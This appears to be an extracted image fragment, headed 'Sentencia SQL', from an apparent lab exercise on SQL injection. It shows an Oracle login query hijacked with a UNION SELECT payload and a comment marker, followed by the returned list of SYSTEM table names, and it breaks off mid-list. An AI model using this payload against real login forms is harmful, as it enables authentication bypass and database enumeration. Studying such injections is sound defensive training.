 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'h' AND password = 'cualquier_input'
UNION SELECT 1, NULL, OWNER, TABLE_NAME FROM all_tables WHERE OWNER='SYSTEM' -
- AND password = 'cualquier_input''
[(1, None, 'SYSTEM', 'LOGMNR_SESSION_EVOLVE$'), (1, None, 'SYSTEM',
'LOGMNR_GLOBAL$'), (1, None, 'SYSTEM', 'LOGMNR_PDB_INFO$'), (1, None, 'SYSTEM',
'LOGMNR_DID$'), (1, None, 'SYSTEM', 'LOGMNR_UID$'), (1, None, 'SYSTEM',
'LOGMNRGGC_GTLO'), (1, None, 'SYSTEM', 'LOGMNRGGC_GTCS'), (1, None, 'SYSTEM',
'LOGMNRC_DBNAME_UID_MAP'), (1, None, 'SYSTEM', 'LOGMNR_LOG$'), (1, None, 'SYSTEM',
'LOGMNR_PROCESSED_LOG$'), (1, None, 'SYSTEM', 'LOGMNR_SPILL$'), (1, None, 'SYSTEM',
'LOGMNR_AGE_SPILL$'), (1, None, 'SYSTEM', 'LOGMNR_RESTART_CKPT_TXINFO$'), (1,
None, 'SYSTEM', 'LOGMNR_ERROR$'), (1, None, 'SYSTEM', 'LOGMNR_RESTART_CKPT$'), (1,
None, 'SYSTEM', 'LOGMNR_FILTER$'), (1, None, 'SYSTEM', 'LOGMNR_SESSION_ACTIONS$'),
(1, None, 'SYSTEM', 'LOGMNR_PARAMETER$'), (1, None, 'SYSTEM', 'LOGMNR_SESSION$'),
(1, None, 'SYSTEM', 'LOGMNR_PROFILE_TABLE_STATS$'), (1, None, 'SYSTEM',
'LOGMNR_PROFILE_PLSQL_STATS$'), (1, None, 'SYSTEM', 'REDO_DB'), (1, None, 'SYSTEM',
'REDO_LOG'), (1, None, 'SYSTEM', 'ROLLING$CONNECTIONS'), (1, None, 'SYSTEM',
'ROLLING$DATABASES'), (1, None, 'SYSTEM', 'ROLLING$DIRECTIVES'), (1, None, 'SYSTEM',
'ROLLING$EVENTS'), (1, None, 'SYSTEM', 'ROLLING$PARAMETERS'), (1, None, 'SYSTEM',
'ROLLING$PLAN'), (1, None, 'SYSTEM', 'ROLLING$STATISTICS'), (1, None, 'SYSTEM',
'ROLLING$STATUS'), (1, None, 'SYSTEM', 'MVIEW$_ADV_WORKLOAD'), (1, None, 'SYSTEM',
'MVIEW$_ADV_BASETABLE'), (1, None, 'SYSTEM', 'MVIEW$_ADV_SQLDEPEND'), (1, None,